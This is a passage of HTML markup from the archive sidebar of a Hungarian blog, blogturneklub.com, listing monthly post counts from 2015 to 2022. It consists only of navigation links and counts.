<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(182)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/06/'>
június
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(178)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(235)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/07/'>
július
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(274)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/07/'>
július
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(286)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/01/'>
január
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/05/'>
május
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/06/'>
június
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/04/'>
április
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/10/'>
október
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='posts'>
